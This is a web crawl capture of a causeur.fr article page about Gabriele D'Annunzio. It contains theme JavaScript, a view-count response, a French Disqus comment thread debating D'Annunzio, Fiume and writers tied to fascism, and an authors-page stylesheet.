                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[151137]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769206676 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -158
content:
{"151137":567}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=causeurfr&t_i=151137&t_u=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D151137&t_d=D%27Annunzio%2C%20marin%20men%C3%A9%20en%20bateau%20-%20Causeur&t_t=D%27Annunzio%2C%20marin%20men%C3%A9%20en%20bateau%20-%20Causeur&s_o=default
body_size: 4492
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"194904174","twitterName":"causeur","commentsLinkOne":"1","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0","disableDisqusBranding":false,"id":"causeurfr","createdAt":"2016-02-04T06:34:07.095168","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":1,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Mod\u00e9rateur","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"fr","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"4009963","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/causeurfr.jpg","cache":"https://c.disquscdn.com/uploads/forums/400/9963/favicon.png"},"name":"Causeur.fr","commentsLinkMultiple":"{num}","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2897698,"typeface":"auto","url":"https://www.causeur.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwww.causeur.fr&key=VeenSbZInhDSdF-L3I3TbQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Eric Fletcher</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Mon cousin Dominique, ancien ingénieur du Génie Maritime, retraité à Arcachon est entrain d'écrire un livre sur le séjour de d'Annunzio dans cette ville entre 1910 et 1915, année de l'entrée de l'Italie dans la 1° Guerre-Mondiale.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Bernard Campan</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>D'Annunzio ? Me ne frego... Nous avons Céline, Brazillach, Rebatet, Drieu la Rochelle, Benoist-Méchin, Maurras, Giono et ils n'étaient pas moins brillants intellectuellement !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25795/8814/avatar92.jpg?1585905011" width="32" height="32" /><strong><a href="">Bart O&#39;CONNERH</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Dès qu'un écrivain a fricoté avec le fascisme ou le nazisme ou l'extrême-droite, on peut être sûr qu'il finira sur Causeur sous la plume toujours très séduite de Boughezala.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13365/2429/avatar92.jpg?1584366953" width="32" height="32" /><strong><a href="">Ælfwine</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Alors qu'on peut être sûr qu'un écrivain ayant fricoté - que dis-je, activement collaboré en connaissance de cause - avec le stalinisme ou le maoïsme, comme Sartre, Beauvoir, Aragon et d'autres sera facilement encensé par presque tout le reste de la presse française... D'où une certaine hémiplégie mentale collective...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26626/2950/avatar92.jpg?1619021553" width="32" height="32" /><strong><a href="">Erasme20</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>D'Annunzio, est un personnage de roman,un dandy, ça provoque l'hémiplégie chez les cocos roses!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26675/6980/avatar92.jpg?1617446713" width="32" height="32" /><strong><a href="">René du Var</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Heideger a "fricoté" avec le nazisme comme vous dîtes. C'est pourquoi on n'a pas traduit très vite ses écrits, lui l'inventeur de l'existentialisme... ce qui a permis à Sartre (collabo au début !) de s'en inspirer et de faire croire à nos intellos benêts de gauche que c'était Sartre le pape de l'existentialisme, alors qu'il n'en fut que le bedeau.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Frédéric Lesturgie</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Comme si le camp d'en face n'avait récupéré personne !<br>.<br><a href="https://disq.us/url?url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DA11ihzJVq_c%3AVAqjfraDDNbpZqcm4pILbfAZZkE&amp;cuid=4009963" rel="nofollow noopener" target="_blank" title="https://www.youtube.com/watch?v=A11ihzJVq_c">https://www.youtube.com/wat...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25860/7519/avatar92.jpg?1619018671" width="32" height="32" /><strong><a href="">hoche38</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Il faut lire dans les mémoires de Benoît-Méchin, "À l'épreuve du temps" les vingt pages du récit de la visite qu'ils lui firent avec le dramaturge Karl Vollmöller en 1926 dans sa propriété sur le lac de Garde. C'est assez extraordinaire.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26373/2745/avatar92.jpg?1572603193" width="32" height="32" /><strong><a href="">alain delon</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Pas lu le livre mais vu la bande-annunzio.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25810/299/avatar92.jpg?1618998641" width="32" height="32" /><strong><a href="">David Vincent</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Un modèle! Lire à son sujet le livre très instructif de Claudia Salaris : "À la fête de la révolution. Artistes et libertaires avec D'Annunzio à Fiume".</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25959/133/avatar92.jpg?1616758591" width="32" height="32" /><strong><a href="">rech77</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Absolument. Ce fut un laboratoire de toutes les utopies et dérives du XXe siècle. A lire aussi, le recueil d'articles d'Albert Londres publiés sous le titre "L'équipée de Grabriele D'Annunzio à Fiume" chez Arléa (2010) Le grand reporter y cite l'accroche d'une affiche du poète aventurier sur un mur de Fiume : <br>"Dites à la fidélité que la foi sera couronnée." Sublime ! Au temps de la gloire de D'Annunzio, le fascisme était dans les limbes. A Fiume, le poète fut entouré d'anarchistes, de futuristes, de soldats déserteurs, de futurs fascistes mais aussi de futurs opposants antifascistes, d'internationalistes, d'écolos avant la lettre, etc. Le premier groupe qui salua le coup de Fiume fut Dada. Quelle épopée formidable.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25810/299/avatar92.jpg?1618998641" width="32" height="32" /><strong><a href="">David Vincent</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Parfaitement d'accord avec vous! L'époque des Mermoz, Guillaumet, Saint-ex, Roland Garros... De la croisière noire et jaune, de Ungern, le Baron fou... Hugo Pratt a, dans tous ses albums, donné une très bonne idée de ce que fut cet esprit...</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2
body_size: 639
content:
/********** Auhors *********/
#authors-page{
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
    margin-bottom:10px;
}

#authors-page ol li{
    margin-left: 14px;
    display: inline-block;
    vertical-align: top;
    margin-right: 2px;
    color: #DB778D;
    font-size: 32px;
    text-transform:uppercase;
}

#authors-page ol li a {
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
    /*line-height: 24px;*/
    /*margin-left: 21px;*/
}

#authors-page #auteursEnAvant{
    padding: 20px 40px;
    text-align: center;
    height: 264px;
    margin-bottom: 36px;
}
#authors-page #auteursEnAvant .auteurAvant{
    float:left;
    margin:0 15px;
    width: 160px;
    height: 140px;
}
#authors-page #auteursEnAvant .auteurAvant img{
    -webkit-box-shadow:
            0px 10px 10px rgba(0,0,0,0.7);
    -moz-box-shadow:
            0px 10px 10px rgba(0,0,0,0.7);
    box-shadow:
            0px 10px 10px rgba(0,0,0,0.7);
}
#authors-page #auteursEnAvant .auteurAvant .titleAvant{
    margin-top:5px;
    font-size:15px;
    font-weight:bold;
    display:block;
    color: #C9002D;
}
#authors-page #auteursEnAvant .auteurAvant .descpAvant{
    font-weight:normal;
    display:block;
}

#authors-page ol{
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #DB778D;
}

#authors-page h1 {
    margin-bottom: 20px;
}
#authors-page p {
    margin: 20px;
    font-size: 15px;
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
}
#authors-page .s0 {
    font-size: 45px;
    color: #C9002D;
    letter-spacing: -2px;
    padding-left:20px;
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
}
#authors-page ul.g-first {
    margin-left: 0px;
    border: 0;
    padding: 0;
    border-left: 1px solid #DB778D;
    list-style: none;
}

#authors-page ul a.author-img-url{
    display: block;
    width: 154px;
    height: 150px;
    text-align: center;
    vertical-align: top;
}

#auteursEnAvant span.imageAvant a{
    display: block;
    width: 180px;
    height: 140px;
    text-align: center;
    vertical-align: top;
}
#auteursEnAvant  img.photo{
    height:140px;
    width: auto \9;
}

#authors-page ul a{
    text-decoration: none;

}

#authors-page ul li{
    width: 154px;
    font-size: 20px;
    margin-bottom: 10px;
    font-family: Georgia,"Helvetica Neue",Arial,Helvetica,sans-serif;
    float: left;
    min-height: 240px;
}
#authors-page ul li a.nameTitleAuthor{
    margin-top:5px;
    font-size:14px;
    font-weight:bold;
    display:block;
    color: #C9002D;
    height: 30px;
    line-height: 1;
}

#authors-page ul li span.descpTitleAuthor{
    margin:0px;
    font-size:13px;
    display:block;
    color: #444;
    line-height: 1;
    padding: 0;
    height: 60px;
}

#authors-page table{
    margin:20px;
    width:900px;
}

#authors-page th{
    font-weight:bold;
    text-align:left;
    padding-bottom:20px;
}
#authors-page td{
    text-align:left;
    padding-bottom:20px;
}
.active-letter{
    color: #4687C2 !important;
}